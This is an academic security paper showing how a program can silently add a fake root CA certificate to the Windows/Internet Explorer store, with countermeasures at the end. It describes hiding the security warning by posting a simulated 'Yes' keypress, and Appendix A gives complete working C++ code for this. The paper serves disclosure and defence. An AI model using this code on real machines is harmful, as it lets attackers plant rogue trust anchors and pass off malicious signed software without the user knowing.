# Installing Fake Root Keys in a PC

Adil Alsaid and Chris J. Mitchell

Information Security Group Royal Holloway, University of London Egham, Surrey TW20 0EX {A.Alsaid, C.Mitchell}@rhul.ac.uk

Abstract. If a malicious party can insert a self-issued CA public key into the list of root public keys stored in a PC, then this party could potentially do considerable harm to that PC. In this paper, we present a way to achieve such an attack for the Internet Explorer web browser root key store, which avoids attracting the user's attention. A realisation of this attack is also described. Finally, countermeasures that can be deployed to prevent such an attack are outlined.

### 1 Introduction

As is widely known [10], most web browsers (e.g. Microsoft Internet Explorer or Netscape) have a repository of root public keys designed for use in verifying digitally signed public key certificates. These public keys are bundled with distributions of the web browser, and are used to verify certificates for applet providers [13]. Specifically, web-sites may download applets to a user PC without the PC user knowing it. Depending on the security settings selected by the PC user, these applets may be executed with or without further checks. Typically, the browser will only execute the applet if the following conditions are satisfied.

- 1. The applet must be digitally signed, and the signature must verify correctly.
- 2. The public key required to verify the signature on the applet must be contained in a (valid) public key certificate signed using a private key corresponding to one of the stored root public keys. That is, the certificate must be verifiable using a stored root key.
- 3. The PC owner answers 'yes' to a question along the following lines: 'Are you prepared to trust software signed by  $X'$ , where  $X$  is the name in the certificate verified in the previous step.

Suppose a malicious entity generates two key pairs. One key pair is designated the CA key pair, and the other key pair is designated the software supplier key pair. The private key from the CA key pair is used to sign a certificate for the public key from the software supplier key pair, and the name of a reputable software supplier is included in this certificate. Now, if the malicious party could insert his CA public key into the list of root public keys stored in a PC, then this party could successfully sign applets (using the software supplier privatekey) which will appear to a user of the PC as if they come from the reputable software supplier.

This is clearly a possible route for an attack on a PC. However, there are two obvious questions which must be answered before it is worth considering this further.

- 1. If an attacker is able to insert false public keys into the PC repository, why not simply insert a rogue application directly? There are two possible answers to this question. Firstly, the insertion of a false public key allows arbitrary numbers of rogue applications to be executed on a PC, at any time in the future. This means that installing a rogue root CA public key is an attack that "cascades". Secondly, a false public key is undetectable by current attack detection software, whereas a malicious application will often be detected by such software. The reason that rogue public keys are not detected by virus scanners is that there is no simple way of distinguishing between public keys which should be in the list, e.g. because they were supplied by the browser or because they have deliberately been added by the user, and those which should not.
- 2. If an attacker is able to insert false public keys into the PC repository, why not simply corrupt the web browser to remove the checking of downloaded applets? The answer to this is straightforward; it may be a lot simpler to insert a single false public key into a PC repository than to come up with a patch to Internet Explorer that stops the checking of applets. The latter would presumably require a sophisticated understanding of the Internet Explorer executable.

The rest of the paper is organized as follows. Section 3 discusses at a high level possible means by which a root public key can be installed into a PC. Section 4 describes in detail one practical method for installing a root public key without user intervention, which has been successfully implemented. Section 5 analyses possible countermeasures that can be deployed to prevent such an attack.

## 2 Related Work

The authors are not aware of any other work that addresses this exact problem. However, Levi pointed out this problem and the dangers posed by root public keys [10]. He proposed that root certificate installation should be avoided, and that access to the root certificate store should be controlled. Moreover, he recommended that users should check certificate details to make sure that every certificate is valid and genuine.

Hayes [8] discusses a practical solution enabling a CA to provide a secure in-band update of a CA X.509 v3 certificate in a user's personal security environment. In a further paper [7], Hayes discusses the vulnerability of multiple roots in web browsers and the dangers of certificate masquerading. The need for improved methods for verifying the binding of a root CA to the source of protocol messages is described.## 3 Installing Root Certificates

Installing a root certificate is a straightforward process. In this paper we will limit the discussion to the Microsoft Windows 2000 operating system and the Microsoft Internet Explorer web browser [14]; other operating systems and web browsers have similar means for installing root certificates. This discussion provides the necessary background for the attack described in section 4.

Before proceeding, observe that a root public key is always stored by Internet Explorer in a special format known as a 'self-signed certificate'. This means that the public key is actually stored in an X.509 certificate, where the certificate is signed using the private key corresponding to the public key inside the certificate. Whilst such a certificate does not function like a normal certificate, i.e. it does not guarantee the binding between subject name and public key, it does guarantee that the subject of the certificate knows the private key corresponding to the public key (so called 'proof of possession', [11]). This is because the creator of the certificate must have had the private key in order to sign the certificate. In order to trust the content of the self-signed certificate, i.e. to believe the binding between the name and public key that is inherent in the certificate, one needs a priori to trust the owner of the public key used to verify the self-signed certificate. As a result these root public keys are typically (rather confusingly) referred to as 'root certificates' or 'X.509 root certificates' and we follow this convention in the remainder of this paper.

In the remainder of this section we therefore first consider how a root public key can be put into the X.509 root certificate format. We follow this by describing the conventional method for adding such a root certificate to the list stored by Windows. This is then followed by a general discussion of means by which this might be achieved without the PC user's knowledge or consent.

#### 3.1 Creating a Root Certificate

Creating an X.509 root certificate [13] can be achieved using any of the freely available certificate creation tools. One such tool is makecert.exe [2] as supplied by Microsoft. Using makecert.exe, the following command will issue a self-signed root certificate and save it to a certificate file 'root.cer'. It creates a public and private key pair for digital signatures. It stores the private key in the file that was passed as part of the command line, 'root.pvk' in the case of the given example. If the file does not exist, the command creates it to store the private part of the key. Two command line arguments are of particular significance here, namely the -r and the -n options. The -r option is used to issue a self-signed root certificate and the -n option is used to specify the subject certificate name in a way that conforms to the X.509 standard.

makecert -r -n "CN=MyRootCA, OU=MyOrganization, O=CompanyName, E=Emailaddress" -sv root.pvk root.cer

We next explore various ways in which a root certificate, e.g. created using makecert.exe, can be added to the list used by Internet Explorer.#### 3.2 Installing a Root Certificate Under User Control

Once a root public key has been created and inserted into a self-signed (root) certificate, double clicking on the root certificate file launches the certificate management program (the Microsoft Certificate Import Wizard) to view and install certificates. The certificate management program then displays a set of dialog boxes to allow the user to manage the root certificate installation process. In a typical scenario, a user will keep clicking 'OK' and accept the default settings for each of the dialog boxes [6].

We next consider what processes are being executed by Windows when these dialog boxes are shown. This will provide the basis for an understanding of how adding a root certificate might be achieved without user consent.

1. The user double clicks on the certificate file. Microsoft Windows then launches the certificate management program to open the certificate, (see Fig. 1).

| <b>Certificate</b>                                                                                                                            |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------|--|
| General Details   Certification Path                                                                                                          |  |
| <b>Certificate Information</b>                                                                                                                |  |
| This CA Root certificate is not trusted. To enable trust,<br>install this certificate in the Trusted Root Certification<br>Authorities store. |  |
|                                                                                                                                               |  |
|                                                                                                                                               |  |
| Issued to: MyRootCA                                                                                                                           |  |
| Issued by: MyRootCA                                                                                                                           |  |
| Valid from 15/03/2004 to 01/01/2040                                                                                                           |  |
| Install Certificate.<br>Issuer Statement                                                                                                      |  |
| <b>OK</b>                                                                                                                                     |  |

Fig. 1. 'Installing a new certificate' dialog box

Installing the certificate can be initiated by clicking on the "Install Certificate" button, which displays a dialog box requesting the user to select a store in which to place the new certificate, see Fig. 2.

2. If the user accepts the default settings, the wizard will select the certificate store based on the type of the certificate. In the case of a root certificate, the certificate will be stored in the certificate authority (CA) store, which is located in the Windows Registry.| Certificate stores are system areas where certificates are kept.                        |  |  |  |        |
|-----------------------------------------------------------------------------------------|--|--|--|--------|
| Windows can automatically select a certificate store, or you can specify a location for |  |  |  |        |
| Automatically select the certificate store based on the type of certificate             |  |  |  |        |
| C Place all certificates in the following store                                         |  |  |  |        |
| Certificate store:                                                                      |  |  |  |        |
|                                                                                         |  |  |  | Browse |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |
|                                                                                         |  |  |  |        |

Fig. 2. 'Selecting the certificate store' dialog box

3. When the next button is clicked, and if the certificate type is a root certificate, a message box will be displayed warning the user and waiting for user input to complete the task. This box will ask the user for confirmation that the user wishes to add the new certificate to the root store, see Fig. 3. The message box shows the issuer name and thumbprint for the certificate, i.e. a hash-code computed as a function of the certificate. The thumbprint is shown in the message box to help the user confirm the origin of the certificate. For example, the user could obtain the correct thumbprint from the certificate issuer, and compare this with the thumbprint displayed in the message box. Normal Users, i.e. users without administrative privileges, can still install root certificates.

| <b>Security Warning</b> |                                                                                                                                                                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                         | You are about to install a certificate from a certification authority (CA) claiming to represent:                                                                                                                                                  |
|                         | MyRootCA                                                                                                                                                                                                                                           |
|                         | Windows cannot validate that the certificate is actually from "MyRootCA". You should confirm its origin by contacting<br>"MyRootCA". The following number will assist you in this process:                                                         |
|                         | Thumbprint (sha1): 4D2C416D 73CCAD68 658D3A04 C491418E D5B021BE                                                                                                                                                                                    |
|                         | Warning:<br>If you install this root certificate, Windows will automatically trust any certificate issued by this CA. Installing a<br>certificate with an unconfirmed thumbprint is a security risk. If you click "Yes" you acknowledge this risk. |
|                         | Do you want to install this certificate?                                                                                                                                                                                                           |
|                         | No<br>Yes                                                                                                                                                                                                                                          |

Fig. 3. 'Adding a root certificate' message box#### 3.3 Malicious Installation of a Root Certificate

A malicious third party could install a root certificate by running a special applet that inserts a self-issued root certificate into the browser's list of root CAs. However, if the malicious applet uses the certificate import wizard to achieve this, the certificate import wizard will display a message box to alert the user to the fact that a third party is trying to install a root certificate on their machine, as described in Section 3.2. The challenge is to 'silently' install the root certificate without user intervention. In the next subsection, general approaches to silent root certificate installation are discussed.

#### 3.4 General Approach to Silent Root Certificate Installation

In order to silently install a root certificate, a malicious third party must first be able to convince the user to run a special applet that will install the root certificate. This could be achieved in a variety of ways, e.g. by a virus, a trojan horse, or simply a Java or Visual Basic script. The malicious code could use more than one approach to silently install a root certificate into a PC. We next describe two ways that the malicious code might achieve such a task.

## 1. Using standard tools

This approach uses the standard tools, e.g. the Microsoft certificate import wizard, to install the certificate, but somehow manages to hide the 'security warning' message box. As above, a malicious third party must first convince the user to run a program that will insert the root certificate into the PC. The program can use features of the Windows operating system Graphical User Interface (GUI) to hide the 'security warning' message box and simultaneously simulate user acceptance that a new root certificate should be added to the store. This approach will be discussed in more detail in Section 4.

#### 2. Writing directly to the root certificate store

In this approach, the malicious program writes the false root certificate directly to the certificate store, i.e. the Registry in the case of Internet Explorer, without using any of the provided tools. The Registry [9] is the data repository in the Microsoft Windows environment in which most of the Windows settings and program information are kept. The Registry has a hierarchical structure analogous to the directory structure in a file system. However, instead of using folders and subfolders, it uses keys and subkeys. When a root certificate is installed, certain changes are being made to the Registry, as shown in Fig. 4. First, a subkey is created for the new certificate in the root certificates store underneath the 'Certificates' key. The value of the subkey is the Thumbprint of the newly added certificate, i.e. the subkey that starts with '4D2C41...'. Second, an entry is created under the '4D2C41...' subkey to store the certificate details, i.e. 'Blob' in the case of the example shown in Fig. 4. Finally, the subkey 'ProtectedRoots' is created underneath the 'Certificates' key, which is a binary value that needs special access control privileges to change or manipulate.| <b>Registry Editor</b>                                                                                |                |            | $ \Box$ $\times$                 |
|-------------------------------------------------------------------------------------------------------|----------------|------------|----------------------------------|
| Edit View<br>Favorites<br>Registry<br>Help                                                            |                |            |                                  |
| Root<br>-                                                                                             | Name           | Type       | Data                             |
| <b>Certificates</b>                                                                                   | 한(Default)     | REG SZ     | (value not set)                  |
| 4D2C416D73CCAD68658D                                                                                  | <b>RU</b> Blob | REG BINARY | 04 00 00 00 01 00 00 00 10 00 00 |
| CRLs                                                                                                  |                |            |                                  |
| II CTLs                                                                                               |                |            |                                  |
| ProtectedRoots                                                                                        |                |            |                                  |
|                                                                                                       |                |            |                                  |
| My Computer\HKEY_CURRENT_USER\Software\Microsoft\SystemCertificates\Root\Certificates\4D2C416D73CCADt |                |            |                                  |

Fig. 4. Changes made to the Registry when installing a new root certificate

The authors were able to write a small program to write directly to the registry and to produce most of the keys. However, the authors were not able to reproduce the value stored in the 'ProtectedRoots' subkey. Moreover, there is access control protection on the 'ProtectedRoots' that requires a special privileged user, i.e. SYSTEM, to change the value of the key. The details of how to correctly make such modifications to the Registry is far from obvious and, as a result, it has not so far been possible to successfully implement such an attack.

# 4 A Practical Method for Silently Installing a Root **Certificate**

In this section, a practical method for silent installation of a root certificate is introduced. This method is an implementation of the first approach outlined in Section 3.4. The method relies on the Microsoft Windows Cryptographic Application Programming Interface (CryptoAPI) [3] to install a root certificate. It uses the CAPICOM, which is the Microsoft Cryptographic API with COM [1] support. It also uses features of the Microsoft Windows message system [4] to hide the 'security warning' message box. The following paragraphs describe the solution in more detail.

First, as previously, we suppose that a user executes a malicious third party program that will install the fake root certificate. In order for the malicious third party program to achieve such a task it performs the following steps.

- 1. The program must have access to a copy of the false root certificate. The fake root certificate can be hard coded in the program or stored in an external file or link. Makecert.exe or any other certificate creation tool could be used to create the fake root certificate, as described in Section 3.1.
- 2. When the program starts, it creates another running thread that monitors all windowing activities in the user's environment; we call this thread the 'monitoring thread'. The main task of the monitoring thread is to monitor all windows activities on the system until it detects the 'security warning' message box, get a 'handle' to it, and then take actions to both hide the box and provide a fake user confirmation (as described below). A more reliableway to detect the 'security warning' message box creation event is to use Windows Hooks [5], a mechanism to intercept system events. Using Windows Hooks, obtaining the handle of the 'security warning' message box can be achieved by intercepting the window creation system message that is sent to the application when creating the 'security warning' message box.

- 3. After creating the monitoring thread, the program makes a CryptoAPI call to add the fake root certificate to the list of root certificates in the system. When the program executes the call to the CryptoAPI to add the new root certificate, the CryptoAPI displays a security warning message box and waits for the user to confirm the addition of the root certificate. At this moment, the monitoring thread detects the security warning message box and obtains a handle to it.
- 4. The monitoring thread now takes steps to immediately provide a positive user response to the message box. This is achieved by the program sending a WM CHAR message to the message box window handle. This message contains 'Y', i.e. it simulates the effect of the user pressing 'Y' on the keyboard as a positive response to the request made by the message box. The message box will immediately disappear, and the user will probably not detect anything untoward as the box will disappear almost as soon as it appears.
- 5. Now, as shown in Fig. 5, the root certificate will have been added to the list of root certificates in the user's PC.

| Intermediate Certification Authorities       | Trusted Root Certification Authorities |            |                      |                  |
|----------------------------------------------|----------------------------------------|------------|----------------------|------------------|
| Issued To                                    | Issued By                              | Expiratio  | <b>Friendly Name</b> | $\blacktriangle$ |
| <sup>999</sup> KMD-CA Kvalificereh           | KMD-CA Kvalificeret P                  | 23/11/2015 | KMD-CA K Person      |                  |
| <b>EXAMP-CA Root</b>                         | KMD-CA Root                            | 11/07/2022 | KMD-CA Root          |                  |
| <b>EXAMP-CA Server</b>                       | KMD-CA Server                          | 12/10/2018 | KMD-CA Server        |                  |
| Microsoft Authentic                          | Microsoft Authenticod                  | 01/01/2000 | Microsoft Authe      |                  |
| Microsoft Root Auth Microsoft Root Authority |                                        | 31/12/2020 | Microsoft Root A     |                  |
| Microsoft Root Certi Microsoft Root Certifi  |                                        | 10/05/2021 | Microsoft Root C     |                  |
| MyRootCA                                     | MyRootCA                               | 01/01/2040 | <none></none>        |                  |
| NetLock Expressz (                           | NetLock Expressz (Cla                  | 20/02/2019 | NetLock Express      |                  |
| NetLock Kozjegyzoi                           | NetLock Kozjegyzoi (C                  | 20/02/2019 | NetLock Koziegy      |                  |
| Export<br>Import                             | Remove                                 |            | Advanced             |                  |
| Certificate intended purposes                |                                        |            |                      |                  |
| $<$ All $>$                                  |                                        |            |                      |                  |
|                                              |                                        |            | View                 |                  |

Fig. 5. 'List of root certificates' dialog boxThis approach to implementing a 'silent' root key installation attack would also work for other web browsers, and/or for browsers running on other platforms. For example, we believe that a similar approach could be used to silently install a fake root public key in the root key store for the Netscape/Mozilla browser running on a Linux platform. However, the exact method of implementing such an attack is dependent on the version of the Netscape/Mozilla browser being used, as well as the graphical user interface installed on the user machine.

Code implementing the attack described above is provided in Appendix A. The code successfully performs the addition of a root certificate without user intervention or user knowledge.

### 5 Countermeasures

We conclude this paper by suggesting some countermeasures to the threat of installation of a fake root certificate in a user PC. As with any security issue, there are two fundamental approaches to such a problem: (pro-active) prevention and (reactive) after the-event detection. We first mention two possible preventative measures.

- 1. When carrying out such a security sensitive task, users should always be re-authenticated. This will eliminate the problem of a malicious third party adding a root certificate without user intervention.
- 2. The attack could also be prevented by restricting access to the list of root public keys to special privileged users or processes.

Whilst prevention is the ideal solution, this can only be achieved in the longterm, since it requires modifications to the Windows environment. To address the problem in the immediate future requires reactive measures which detect when a false root certificate has been added (and take steps to remove it). One approach to the problem involves producing a small tool that scans the list of root certificates for malicious third party certificates. Such a utility would need to have access to the list of 'good' root certificates. One approach would be for the utility to store the list of root certificates that comes with the browser on its first installation. The user can then run this scanning utility routinely to check for the presence of malicious third party root certificates.

A second approach is to use the Online Certificate Status Protocol (OCSP) [12] to verify the status of a certificate before using it, and only allow 'current' certificates to be used. However, a motivated attacker might set up a rogue OCSP server to engage in such a protocol and fake the status of the certificate.

A further approach is for the browser to maintain two lists of root keys. One list is for the genuine root keys that were verified by the publisher of the browser, i.e. shipped with the browser. A second list will contain root public keys that were added by the user and that were not shipped with the browser. In this scenario, when engaging in transactions that use one of the root public keys in the second list, the browser will indicate the fact that the root public key being used is not from amongst those shipped with the browser, and henceis less reliable. As a consequence, the browser would give the user the option to stop the transaction.

Both the pro-active and reactive approaches to addressing this threat are the subject of ongoing research.

## 6 Conclusions

It is likely that most web browsers and operating systems are candidates for the attack discussed in this paper. Users should take special care when installing root certificates. Normal users should not be allowed to install new root certificates or make any changes to the root certificate store. Implementing such steps would eliminate most of the problems associated with a malicious third party installing a fake root certificate.

# Appendix A: Code to Add a Root Certificate without User Intervention

```
#include <tchar.h> #include <atlbase.h> #include <windows.h>
#pragma warning (disable : 4192)
#import "capicom.dll" using namespace CAPICOM; HWND RootHWnd=0;
BOOL CALLBACK EnumChildProc(
    HWND hwnd,
    LPARAM lParam)
{
    char TitleBuf<sup>[255]</sup>;
    GetWindowText(hwnd, TitleBuf, 255);
    // Get a handle to the Security Warning Message box
    if(!RootHWnd) {
        if((strcmp(TitleBuf,"Root Certificate Store")==0)
            // a new update changed the window's title to
            // 'Security Warning'
            || (strcmp(TitleBuf,"Security Warning")==0)){
            RootHWnd=hwnd;
            // stop enumeration
            return FALSE;
        }
    } else {
            // Already got the Security 'Warning Message Box'
            // handle, then get the handle of the Yes Button
            // and emulate user input by sending the yes message
``````
if(strcmp(TitleBuf,"&Yes")==0) {
            PostMessage(hwnd,WM_CHAR,'y',1);
            return FALSE;
        }
    }
    return TRUE;
}
DWORD WINAPI ThreadFunc( LPVOID lpParam ) {
    LONG lRet;
    lRet = EnumChildWindows(GetDesktopWindow(), EnumChildProc, 0);
    if(RootHWnd)
        lRet = EnumChildWindows(RootHWnd, EnumChildProc, 0);
    return 0;
}
int __cdecl _tmain (int argc, _TCHAR * argv[]) {
   HRESULT hr = S_OK;CoInitialize(0);
    try
    {
        _bstr_t bstrName = _T("Root");
       IStorePtr pIStore(__uuidof(Store));
        if (FAILED(hr = pIStore->Open(CAPICOM_CURRENT_USER_STORE,
                                bstrName,
                                CAPICOM_STORE_OPEN_READ_WRITE)))
        {
          ATLTRACE(
          _T("Error [%#x]: pIStore->Open() failed at line %d.\n")
                  , hr, __LINE__);
          throw hr;
        }
        CAPICOM::ICertificate2Ptr pICert2 = NULL;
       pICert2.CreateInstance("CAPICOM.Certificate");
       // load the fake CA to be installed from disk....
        if (hr = pICert2->Load("root.cer","",
                                CAPICOM_KEY_STORAGE_DEFAULT,
                                CAPICOM_CURRENT_USER_KEY) != 0)
            exit(1);else { // Load succeeded
``````
DWORD dwThreadId, dwThrdParam = 1;
       HANDLE hThread;
        // Create the Monitoring thread
        hThread = CreateThread(
           NULL, \frac{1}{2} // default security attributes
            0, \frac{1}{2} use default stack size
           ThreadFunc, // thread function
            &dwThrdParam, // argument to thread function
            0, \frac{1}{2} // use default creation flags
            &dwThreadId); // returns the thread identifier
       // Check the return value for success.
       if (hThread == NULL)
         MessageBox( NULL, "CreateThread failed.",
                        "main", MB_OK );
       else {
       // Thread is monitoring the windows activities...
       // Then, try to install the fake root CA
       hr=pIStore->Add(pICert2);
       CloseHandle( hThread );
       }
    }
}
catch (_com_error e)
{
   hr = e.Frror();
   ATLTRACE(T("Error [\%#x]: % s.\n", hr,e.ErrorMessage());
}
catch (HRESULT hr)
{
   ATLTRACE(_T("Error [%#x]: CAPICOM error.\n"), hr);
}
catch(...)
{
   hr = CAPICOM_E_UNKNOWN;
   ATLTRACE(_T("Unknown error.\n"));
}
CoUninitialize();
return (int) hr;
```
}